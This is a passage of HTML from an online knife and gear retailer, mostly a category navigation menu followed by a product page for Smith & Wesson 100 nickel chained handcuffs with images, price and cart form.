				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	 <div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical Gear</a>&raquo; <a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Police Equipment</a>&raquo; <a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a>
</div>

  
  
						<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
						<script type="text/javascript">
						  var widgetId1;
						  var widgetId2;
						  var onloadCallback = function() {
							
							widgetId1 = grecaptcha.render(document.getElementById('dynamic_recaptcha_tell'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
							
							widgetId2 = grecaptcha.render(document.getElementById('dynamic_recaptcha_reviews'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
						  };
						</script>
					
  

  <span id="message"></span>
  
  <div class="product-info" itemscope itemtype="http://schema.org/Product">
	<div class="left">
	  <!--// Start Hide Image //-->
	  <div class="image">
		
		<a href="images/products/large_6082_SW100-01.jpg" class="cloud-zoom colorbox_det" id='zoom1' rel="adjustX: 20, adjustY: 0, tint: '#000000', tintOpacity: 0.2, useWrapper: true, zoomWidth: '300', zoomHeight: '400', showTitle: false">
		<img src="images/products/detail_6082_SW100-01.jpg" alt="detail_6082_SW100-01.jpg" id="image" class="zoom_bttn" /><br>
		<span id="zoom-image"><i class="fa fa-search"></i> &nbsp;Zoom</span></a>												  
	  </div>
	  <div class="image-additional"><a href="images/products/large_6082_SW100-01.jpg" title="" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_6082_SW100-01.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?pimg=6082&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_6082_SW100-02.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_6082_SW100-02.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=7226&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_6082_SW100-03.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_6082_SW100-03.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=7227&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_6082_SW100.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_6082_SW100.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=7228&amp;w=100&amp;h=100" title="" alt="#" /></a></div>
	  <!--// End Hide Image //-->
	</div>
	<div class="right">
	  <h1 itemprop="name">Smith &amp; Wesson 100 Standard Handcuffs Nickel (Police Issue Double-Lock Chained Link Handcuffs) SW100</h1>
	  <div class="description"> 
		  <span><b>MANUFACTURER</b>: <a class=manuLink href="https://www.osograndeknives.com/catalog/m-smith-and-wesson-knives-259-1.html" itemprop="brand">Smith & Wesson Knives</a><br>
		  <b>SKU</b>:</span> SW100<br>
		  <b>MPN</b>: <span itemprop="mpn">100</span>
		  
	  </div>
	  	  <div class="price">
	  		    
		<!--// Start Hide Reg Price //-->
		<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceCurrency" content="USD" />
			<br>Our Price: <div class="price-tag" id="product_price" style="margin-bottom: 5px; margin-top: 2px;"><span itemprop="price">$54.95</span></div>
		</span>
		<!--// End Hide Reg Price //-->
				<br>
				
		<!--//<span class="price-tax">Ex Tax: $0.00</span><br>//-->
	  </div>
	  	  <div>
	  	
	  <div class="cart">
		<!--// Start Hide Form //-->
	    <form id="product_form" name="product_form" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post">
		<!--// End Hide Form //-->
			
			<input type="hidden" name="product[id]" value="6082" />
			<input type="hidden" name="regid" value="" />
			<div>
			  <!--// Start Hide Quantity //-->
			  <div class="qty"> <strong>Qty:</strong> <a href="javascript:void(0);" class="qtyBtn mines">-</a>
				<input type="text" value="1" size="2" name="product[quantity]" class="w30" id="qty">
				<a href="javascript:void(0);" class="qtyBtn plus">+</a>
				<div class="clear"></div>
			  </div>
			  <!--// End Hide Quantity //-->
			  <!--// Start Hide Add To Cart //-->
			  <input type="button" class="button" id="button-cart" value="Add to Cart" onclick="javascript: document.forms['product_form'].submit();">
			  <!--// End Hide Add To Cart //-->
			</div>
			<div><span>&nbsp;&nbsp;&nbsp;- OR -&nbsp;&nbsp;&nbsp;</span></div>
			<div>
			  <!--// Start Hide Wishlist //-->
			  <a href="javascript:void(0);" onclick="javascript: ajaxPost(document.forms['product_form'], 'https://www.osograndeknives.com/index.php?l=wishlistadd&amp;p='+document.getElementsByName('product[id]')[0].value);" class="wishlist"><img src="images/banners/Add-Icon02.gif" alt="Add item to wishlist"> Add to My Wish List</a><br>
			  <!--// End Hide Wishlist //-->
			  
			</div>
		<!--// Start Hide Form Close //-->
		</form>
		<!--// End Hide Form Close //-->
		</div>
			
		
		
		
							<!-- JR Added Related Categories -->
														<div class="description">
							<b>RELATED CATEGORIES</b><br>
